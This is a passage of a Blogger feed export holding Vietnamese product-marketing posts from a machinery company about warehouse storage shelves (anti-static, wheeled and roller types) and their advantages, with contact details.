sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;1.\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EKệ để hàng chống tĩnh điện\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESản phẩm, \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/ke-e-hang-chong-tinh-ien.html\" target=\"_blank\"\u003Ekệ để hàng chống tĩnh điện\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E đa năng siêu bền được cấu tạo bởi\nvật liệu thép chất lượng, chúng được nối với nhau bằng các bulong, ốc vít, eke,\nđộ dài, cao, rộng tùy theo mục đích sử dụng của khách hàng.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVới ưu điểm vượt trội khi được phun phủ sơn tĩnh đện chống\noxi hóa, dầy, đều màu. Kết cấu kệ kho lắp ráp đơn giản, tiện lợi, khoảng cách\ncác tầng có thể tâng lên hạ xuống tùy ý. Sản phẩm có tuổi thọ bền lâu, giúp\ndoanh nghiệp tiết kiệm được nhiều chi phí.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdZb6aBJVQOklJdktdF2sF_EoPZiyrQS53imttO9Wsj2aTdBT7ygjWFkyvPHs3k1vY7mvEaqVIlyQ88k4vdtznneGPdy7hGrHUg-mQl7-wcbPtYkJ-cpOMf49hMACd-dNJ0tCjp4lNHeHd\/s1600\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kệ để hàng chống tĩnh điện\" border=\"0\" data-original-height=\"675\" data-original-width=\"900\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdZb6aBJVQOklJdktdF2sF_EoPZiyrQS53imttO9Wsj2aTdBT7ygjWFkyvPHs3k1vY7mvEaqVIlyQ88k4vdtznneGPdy7hGrHUg-mQl7-wcbPtYkJ-cpOMf49hMACd-dNJ0tCjp4lNHeHd\/s640\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg\" title=\"Kệ để hàng chống tĩnh điện\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E \u0026nbsp;2.\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003EKệ để hàng có bánh xe\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECũng giống hầu hết các loại \u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2019\/10\/phan-loai-ke-e-hang-pho-bien-hien-nay.html\" target=\"_blank\"\u003Egiá kệ để hàng\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;phục vụ\ntrong kho, xưởng. Kệ để hàng có bánh xe có thiết kế đơn giản, dễ dàng lắp ráp,\ntrang bị bánh xe để quá trình di chuyển hàng hóa được thuận tiện, hiệu quả. Với\nvật liệu thường bằng thép và inox với khả năng chịu lực cao, thường được dùng để\nchứa những loại hàng hóa có trọng lượng vừa và lớn.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnOO8YMxZSU3hRtQsVVMcx8V-RRdrXt57ETmmofb0HSsRNk2HerrOXr1cXRYK7o43g20B0G2iy-wP_KuXL_9DmyQFVx7i1EeOku9PDroqKZwg-5w3WhozsosEmf20REOXGTj_peZj32NOu\/s1600\/ke-de-hang-co-banh-xe-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnOO8YMxZSU3hRtQsVVMcx8V-RRdrXt57ETmmofb0HSsRNk2HerrOXr1cXRYK7o43g20B0G2iy-wP_KuXL_9DmyQFVx7i1EeOku9PDroqKZwg-5w3WhozsosEmf20REOXGTj_peZj32NOu\/s640\/ke-de-hang-co-banh-xe-1-min.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E \u0026nbsp;3.\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EKệ để hàng roller\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENhững kệ để hàng roller thường dùng trong các ngành đặc thù\ntrong các nhà máy sản xuất linh kiện điện thoại: lưu trữ bản mạch điện tử, linh\nkiện tai nghe, màng loa…Sản phẩm đống vai trò quan trọng trong việc lưu trữ,\nphân loại, sắp xếp những linh kiện trong quá trình sản xuất, giúp doanh nghiệp\nquản lý tiết kiệm thời gian cũng như hiệu quả công việc được nâng cao.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfkULt5H8r8i2sgGLzV5lXAJjFj2Em7x1r2CylwVK24fR2tQHtDmCnro-9zh1s3NNb4TnUPxe5wM85BaZmC3ugGIuSKMwLoE89Eq07iwUINFRxNrEB-Fz_vT69fygO4CauyIT7sJMZ41xA\/s1600\/gia-kho-3200X700X1800+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"428\" data-original-width=\"600\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfkULt5H8r8i2sgGLzV5lXAJjFj2Em7x1r2CylwVK24fR2tQHtDmCnro-9zh1s3NNb4TnUPxe5wM85BaZmC3ugGIuSKMwLoE89Eq07iwUINFRxNrEB-Fz_vT69fygO4CauyIT7sJMZ41xA\/s640\/gia-kho-3200X700X1800+3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKhông chỉ có những loại kệ hàng liệt kê phía trên, mà còn rất\nnhiều loại kệ để hàng, kệ kho khác nhau mà công ty MHA có thể thiết kế, tư vấn\ncho khách hàng. Với kinh nghiệm lâu năm trong ngành và đã đạt được niềm tin của\ncác đối tác trong và ngoài nước. Hãy liên hệ ngay với chúng tôi nếu bạn có nhu\ncầu quan tâm đến các sản phẩm trên. Ngoài ra, công ty MHA còn hoạt động sản xuất\ntrong các lĩnh vưc: gia công cơ khí, \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Echế\ntạo máy, băng tải công nghiệp,\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"http:\/\/bangtai24h.com\/bt-pvc\/\" target=\"_blank\"\u003E băng tải PVC\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EHotline: 0975 263 289\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003EEmail: kinhdoanh@cokhimha.com\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kedehang24h.com\/feeds\/4141707191109135528\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/10\/phan-loai-ke-e-hang-pho-bien-hien-nay.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4141707191109135528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2492186588777006944\/posts\/default\/4141707191109135528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kedehang24h.com\/2019\/10\/phan-loai-ke-e-hang-pho-bien-hien-nay.html","title":"Phân loại kệ để hàng phổ biến hiện nay"}],"author":[{"name":{"$t":"CÔNG TY CƠ KHÍ CHẾ TẠO MÁY MHA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01032334930942746233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7mtJY1yK6OY0wzHRpnYS3BAFIfeMkb153R1xT10YMAFtvNPpfT_CKXH7DrSOnGgAs3mhtEVXG-vfshY87Pj8_zIJ47Ft9OIJ-v2HgtNrEhuzby2vile5jeso_A6ymEPY\/s220\/40801482661_3fe670df5c_z.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdZb6aBJVQOklJdktdF2sF_EoPZiyrQS53imttO9Wsj2aTdBT7ygjWFkyvPHs3k1vY7mvEaqVIlyQ88k4vdtznneGPdy7hGrHUg-mQl7-wcbPtYkJ-cpOMf49hMACd-dNJ0tCjp4lNHeHd\/s72-c\/ke-de-hang-chong-t%25C4%25A9nh-dien.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2492186588777006944.post-4346425997067748274"},"published":{"$t":"2019-08-08T01:30:00.000-07:00"},"updated":{"$t":"2019-08-08T01:30:32.709-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"giá để đồ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kệ kho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kệ để hàng"}],"title":{"type":"text","$t":"Mua kệ để hàng, giá để đồ chất lượng tại Hà Nội"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ECông ty\nMHA đơn vị chuyên cung cấp các sản phẩm về\u003Cb\u003E \u003Ca href=\"http:\/\/www.cokhimha.com\/gia-ke-kho-c14\" target=\"_blank\"\u003Ekệ để hàng\u003C\/a\u003E\u003C\/b\u003E, giá để đồ, giá kệ kho.. \u003Cspan style=\"background: white;\"\u003EVới\u0026nbsp;trang thiết bị hiện đại, cùng với quản lý sản\nxuất chuyên nghiệp, đội ngũ kỹ thuật lành nghề. Chúng tôi tự hào đem đến cho\nquý khách hàng những sản phẩm chất lượng nhất, giá thành cạnh tranh nhất tại\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-weight: normal; mso-bidi-font-weight: bold;\"\u003EHà Nội.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EKệ để hàng, giá để đồ đang rất được ưa chuộng\nhiện nay. Được sử dụng rộng rãi trong khác doanh nghiệp kể cả đơn vị kinh doanh\nvừa và nhỏ, bởi những ưu điểm vượt trội chinh phục được lòng tin của khách\nhàng, kể cả khác hàng khó tính.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHt_KjQItT5QEOUTomAKSf2uLjbYnRBDQu4PpoV7mW5oCPDBFSWdWHsIXLzKzCuwYAeBm8W4Ujh5TCQG8oELFe6jpndPZm4VNOSVLGfOP9cWqupR987qrHnx_SDHKouyhkeDpDomJ7TnmX\/s1600\/3ed94560ed260a785337.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ để hàng đảm bảo chất lượng\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHt_KjQItT5QEOUTomAKSf2uLjbYnRBDQu4PpoV7mW5oCPDBFSWdWHsIXLzKzCuwYAeBm8W4Ujh5TCQG8oELFe6jpndPZm4VNOSVLGfOP9cWqupR987qrHnx_SDHKouyhkeDpDomJ7TnmX\/s640\/3ed94560ed260a785337.jpg\" title=\"Kệ để hàng đảm bảo chất lượng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ để hàng đảm bảo chất lượng\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003EƯu điểm của\nkệ để hàng, giá để đồ công ty MHA\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l1 level1 lfo2; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EDễ\ndàng lắp ghép, điều chỉnh khoảng cách\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003C\/h4\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ETùy\ntừng nhu cầu sử dụng mà kích thước kệ có thể khác nhau như: nâng thêm tầng, chiều\nrộng kệ..\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EDễ\ndàng lắp ghép di dời với những mục đích sử dụng khác nhau nhờ ốc vít rất linh động\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EKhả\nnăng chống rỉ sét, mài mòn cao.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003EKệ để hàng, \u003Cb\u003E\u003Ca href=\"https:\/\/giacongcokhimha.com.vn\/gia-ke-kho\/\" target=\"_blank\"\u003Egiá để đồ\u003C\/a\u003E\u003C\/b\u003E được sản xuất theo mô hình công nghiệp với sơn tĩnh điện, bề mặt lớp sơn mịn,\nđẹp khách hàng có thể kiểm tra dễ dàng khi cảm nhận bằng tay, loại sơn chất lượng\ncao có thể giữ màu đến hơn 15 năm.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn5E-rrl8oW0PNEKlGCJ38RcKrSvHXxPeMJw652Iu6mCY_qBu15vyywCVzf_BPGl49klp3p7vy49ZYD32gAnW1ZgiHXLy_e8zzvM8EqnhqplErc-WyA6aKxTHTwjRJY7kucTly8Krqi7mP\/s1600\/ke-de-khuon-mau-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kệ để đồ bằng inox\" border=\"0\" data-original-height=\"506\" data-original-width=\"900\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn5E-rrl8oW0PNEKlGCJ38RcKrSvHXxPeMJw652Iu6mCY_qBu15vyywCVzf_BPGl49klp3p7vy49ZYD32gAnW1ZgiHXLy_e8zzvM8EqnhqplErc-WyA6aKxTHTwjRJY7kucTly8Krqi7mP\/s640\/ke-de-khuon-mau-1.jpg\" title=\"Kệ để đồ bằng inox\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003EKệ để đồ bằng inox\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\n\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u003Cspan style=\"font-family: Times New Roman, serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EChống\ncháy nổ và ẩm mốc\u003C\/span\u003E\u003C\/h4\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003ENhờ\nkết cấu bằng các vật liệu như: nhôm, thép và qua xử lý công nghiệp với lớp sơn\nbền bỉ, nên khách hàng có thể yên tâm khi sử dụng kệ để hàng, giá để đồ, kệ\nkho, \u003Cb\u003E\u003Ca href=\"https:\/\/www.kedehang24h.com\/2018\/11\/cac-loai-ke-sat-tai-ha-noi-dep-pho-bien.html\" target=\"_blank\"\u003Ekệ sắt \u003C\/a\u003E\u003C\/b\u003E.. mà không lo cháy nổ, ẩm ướt, nấm mốc.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C!--[if !supportLists]--\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"mso-list: l0 level1 lfo1; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; text-indent: -0.25in;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; text-indent: -0.25in;\"\u003EĐộ\nbền cai, chịu lực tốt\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\n\n\u003Cdiv class=\"MsoListParagraphCxSpLast\" style=\"mso-list: l0 level1 lfo1; text-indent: 